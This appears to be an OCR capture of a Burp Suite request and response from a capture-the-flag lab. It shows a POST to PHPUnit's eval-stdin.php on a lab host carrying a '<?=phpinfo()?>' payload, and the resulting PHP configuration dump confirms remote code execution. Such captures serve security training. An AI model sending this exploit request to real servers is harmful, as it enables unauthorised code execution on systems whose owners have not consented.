 Request
Pretty Raw Hex \n
1 POST /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1
2 Host: store.djewelry.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://store.djewelry.htb/vendor/phpunit/phpunit/src/Util/PHP/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 14
12
13 <?=phpinfo()?>
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
PHP Version 7.4.3 php
System Linux production 5.4.0-96-generic #109-Ubuntu SMP Wed Jan 12 16:49:16 UTC 2022 x86_64
Build Date Nov 25 2021 23:16:22
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-opcache.ini, /etc/php/7.4/apache2/conf.d/10-pdo.ini,
/etc/php/7.4/apache2/conf.d/15-xml.ini, /etc/php/7.4/apache2/conf.d/20-calendar.ini,
/etc/php/7.4/apache2/conf.d/20-ctype.ini, /etc/php/7.4/apache2/conf.d/20-dom.ini, /etc/php/7.4/apache2/conf.d/20-
exif.ini, /etc/php/7.4/apache2/conf.d/20-ffi.ini, /etc/php/7.4/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.4/apache2/conf.d/20-ftp.ini, /etc/php/7.4/apache2/conf.d/20-gettext.ini, /etc/php/7.4/apache2/conf.d/20-
iconv.ini, /etc/php/7.4/apache2/conf.d/20-json.ini, /etc/php/7.4/apache2/conf.d/20-mbstring.ini,
/etc/php/7.4/apache2/conf.d/20-phar.ini, /etc/php/7.4/apache2/conf.d/20-posix.ini, /etc/php/7.4/apache2/conf.d/20-
readline.ini, /etc/php/7.4/apache2/conf.d/20-shmop.ini, /etc/php/7.4/apache2/conf.d/20-simplexml.ini,
/etc/php/7.4/apache2/conf.d/20-sockets.ini, /etc/php/7.4/apache2/conf.d/20-sysvmsg.ini,
/etc/php/7.4/apache2/conf.d/20-sysvsem.ini, /etc/php/7.4/apache2/conf.d/20-sysvshm.ini,
/etc/php/7.4/apache2/conf.d/20-tokenizer.ini, /etc/php/7.4/apache2/conf.d/20-xmlreader.ini,
/etc/php/7.4/apache2/conf.d/20-xmlwriter.ini, /etc/php/7.4/apache2/conf.d/20-xsl.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support available, disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2, tlsv1.3
Registered Stream Filters zlib.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk, convert.iconv.*
76,838 bytes | 83 millis
INSPECTOR